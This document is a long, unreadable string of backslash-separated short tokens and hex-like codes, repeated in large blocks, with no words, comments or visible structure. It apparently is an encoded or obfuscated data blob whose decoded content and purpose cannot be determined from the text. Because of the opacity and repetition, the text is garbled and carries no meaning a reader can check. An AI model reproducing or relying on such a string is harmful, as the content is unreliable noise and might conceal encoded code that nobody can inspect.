\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a